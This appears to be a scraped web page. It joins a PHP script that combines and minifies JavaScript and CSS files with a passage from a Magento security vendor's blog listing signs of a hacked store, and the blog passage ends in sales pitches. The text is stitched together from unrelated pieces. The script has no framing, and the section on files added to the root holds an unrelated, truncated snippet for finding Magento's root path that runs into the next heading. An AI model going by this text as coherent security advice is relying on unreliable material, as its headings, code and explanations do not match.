$contentType = false;
// set custom content type if specified
if (isset($_GET['c'])) {
$contentType = $_GET['c']==='auto' ? true : $_GET['c'];
}
// get files content
$files = is_array($_GET['f']) ? $_GET['f'] : explode(',', $_GET['f']);
// set allowed content-type
$contentTypeAllowed = array(
'text/javascript',
'text/css',
// 'image/gif',
// 'image/png',
// 'image/jpeg',
);
// set allowed file extensions
$fileExtAllowed = array(
'js',
'css',
// 'gif',
// 'png',
// 'js'
);
$out = '';
$lastModified = 0;
foreach ($files as $f) {
$fileRealPath = realpath($f);
// check file path (security)
if (strpos($fileRealPath, realpath(dirname(__FILE__))) !== 0) {
continue;
}
$fileExt = strtolower(pathinfo($fileRealPath, PATHINFO_EXTENSION));
// check file extension
if (empty($fileExt) || !in_array($fileExt, $fileExtAllowed)) {
continue;
}
// try automatically get content type if requested
if ($contentType === true) {
$contentTypes = array(
'js' => 'text/javascript',
'css' => 'text/css',
// 'gif' => 'image/gif',
// 'png' => 'image/png',
// 'jpg' => 'image/jpeg',
);
if (empty($contentTypes[$fileExt])) { // security
continue;
}
$contentType = !empty($contentTypes[$fileExt]) ? $contentTypes[$fileExt] : false;
}
// append file contents
// we must have blank line at the end of all files but if somebody forget to add it
// we need add it here
$out .= file_get_contents($fileRealPath) . "\n";
$lastModified = max($lastModified, filemtime($fileRealPath));
}
//checking if client have older copy then we have on server
if (function_exists('date_default_timezone_set')) {
date_default_timezone_set('UTC');
}
if (isset($_SERVER['HTTP_IF_MODIFIED_SINCE']) && strtotime($_SERVER['HTTP_IF_MODIFIED_SINCE']) >= $lastModified) {
header("HTTP/1.1 304 Not Modified");
exit;
}
// last modified is the max mtime for loaded files
header('Cache-Control: must-revalidate');
header('Last-modified: ' . gmdate('r', $lastModified));
// optional custom content type, can be emulated by index.php/x.js or x.css
if (is_string($contentType) && in_array($contentType, $contentTypeAllowed)) {
header('Content-type: '.$contentType);
}
// remove spaces, default on
if (!(isset($_GET['s']) && !$_GET['s'])) {
$out = preg_replace('#[ \t]+#', ' ', $out);
}
// use gzip or deflate, use this if not enabled in .htaccess, default on
//if (!(isset($_GET['z']) && !$_GET['z'])) {
// ini_set('zlib.output_compression', 1);
//}
// add Expires header if not disabled, default 1 year
if (!(isset($_GET['e']) && $_GET['e']==='no')) {
$time = time()+(isset($_GET['e']) ? $_GET['e'] : 365)*86400;
header('Expires: '.gmdate('r', $time));
}
echo $out;
4. Magento extension hacked
Zero-day vulnerabilities and plugin exploits are a part and parcel of every CMS or just any other software. Not being an exception, Magento has had its fair share of vulnerabilities and plugin exploits as well. For instance, SQLi in Magento had left Magento versions 2.1, 2.2 & 2.3 vulnerable.
At Astra, we try to be on top of the outrageous vulnerability disclosures and exploits. You can subscribe to our newsletter and get notified every time we find a vulnerability in an extension or report an ongoing exploit. Being updated and quick with the patches goes a long way in mitigating Magento extension hacks.
Further, installing only the verified extension from trustworthy sources translates to a more secure extension for your store and eventually a more secure site. In the past, a few Magento extensions with critical vulnerabilities have been identified. These extensions are more likely to get you hacked if you are still using them.
5. Magento Files getting added to root
You have to use ROOT for get root directory.
$objectManager = \Magento\Framework\App\ObjectManager::getInstance();
$storeManager = $objectManager->get('\Magento\Store\Model\StoreManagerInterface');
$fileSystem = $objectManager->get('Magento\Framework\Filesystem');
$mediaPath = $fileSystem->getDirectoryRead(\Magento\Framework\App\Filesystem\DirectoryList::ROOT)->getAbsolutePath()6. Magento unknown plugin installed
In Magento unknown plugin Install – hackers inject malicious code into your Magento website which will lead to backdoor entry. This usually happen when an unknown plugin got installed on your website. This plugin basically work as a backdoor.
If you ever find such unknown plugin on your store, just delete it and do a security audit of your Magento Store.
7. Magento unkown files found/uploaded
Magento unknown files found/upload is same as “Magento unknown plugin installed”. Hackers install malicious files on your website and create a backdoor to carry out an even bigger hack.
Conclusion
Even though some sophisticated hackers can hide a hack for days, there are some signs that give away a Magento file infection. We saw what the symptoms are like for a Magento file hack. If you need immediate help, signup for the immediate malware removal by Astra, and we will take care of everything.
Lastly, to protect your store better, installing a security solution and a firewall is the best option out there. In addition to that, there are a few Magento security practices you need to follow as a responsible store owner. The following security checklist is not just a security expert’s recommendations but also your cheatsheet to security. Download the checklist and start implementing to keep your Magento stores and business intact.















